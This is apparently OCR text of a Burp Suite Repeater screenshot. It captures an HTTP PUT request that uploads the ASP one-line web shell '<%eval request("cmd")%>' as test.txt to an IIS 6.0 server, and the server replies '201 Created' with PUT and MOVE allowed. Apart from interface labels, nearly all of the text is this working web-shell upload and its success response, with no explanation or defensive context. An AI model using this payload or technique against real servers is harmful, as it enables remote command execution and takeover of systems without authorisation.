 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://upload.moonteam.com ?
Request
Pretty Raw \n Actions
1 PUT /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Content-Length: 23
4
5 <%eval request("cmd")%>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Tue, 21 Dec 2021 07:48:46 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://upload.moonteam.com/test.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
8
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (2)
Response Headers (6)
Done 279 bytes | 1,007 millis